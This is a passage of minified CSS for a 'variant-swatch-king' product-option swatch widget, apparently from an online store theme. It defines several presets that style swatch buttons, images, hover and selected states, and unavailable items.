div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619166 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619166 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619166 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1619166 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619166 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1619166 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619166 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619166 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420073 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420073 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420073 .star-set-image{height:20px;width:20px;background-position:top;border-radius:6px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#E0E0E0;border-radius:30px;background-color:#fff;height:42px}variant-swatch-king div.swatch-preset-1420073 .star-set-image{border-style:solid;border-width:.5px;border-color:#CFCFCF}variant-swatch-king div.swatches div.swatch-preset-1420073 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1420073 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:33.6px}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:33.6px}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420073 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420073 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420073 .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1420073 .swatch-selected .swatch-price-adjacent{color:#000}variant-swatch-king div.swatch-preset-1420073 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper:has(.swatch-selected){border-color:#28A745;background-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#28A745;border-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420073 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#000;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1420073 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1420073 .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches div.swatch-preset-1420073 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420073 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::before,variant-swatch-king div.swatches div.swatch-preset-1420073 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420073 .swatch-price-adjacent{font-size:0px;font-weight:400}variant-swatch-king div.swatch-preset-1420073 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper{padding:10px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1420073 .swatch-image,variant-swatch-king div.swatch-preset-1420073 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1420058 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1420058 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1420058 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420058 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420058 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420058 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420058 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420058 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420058 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420058 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420058 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1420058 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420058 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420058 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1420058 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420058 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1420058 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420058 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420058 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619167 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1619167 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1619167 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619167 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619167 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619167 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619167 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619167 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619167 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619167 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619167 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1619167 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619167 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619167 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1619167 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619167 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1619167 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619167 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619167 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420051 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420051 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420051 .star-set-image{height:20px;width:20px;background-position:top;border-radius:24px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:24px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1420051 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1420051 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420051 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper{top:10px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper[navigation="right"]{padding-left:3px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{padding-right:3px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px 0 0 36px;width:18px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420051 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420051 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420051 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1420051 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1420051 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420051 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1420051 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1420051 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1420051 .swatch-image,variant-swatch-king div.swatch-preset-1420051 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1619162 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619162 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619162 .star-set-image{height:20px;width:20px;background-position:top;border-radius:24px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:24px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1619162 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1619162 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619162 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:36px}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619162 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619162 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619162 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1619162 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1619162 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619162 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1619162 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1619162 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1619162 .swatch-image,variant-swatch-king div.swatch-preset-1619162 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1619160 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619160 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619160 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619160 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619160 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619160 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619160 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619160 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619160 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619160 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king 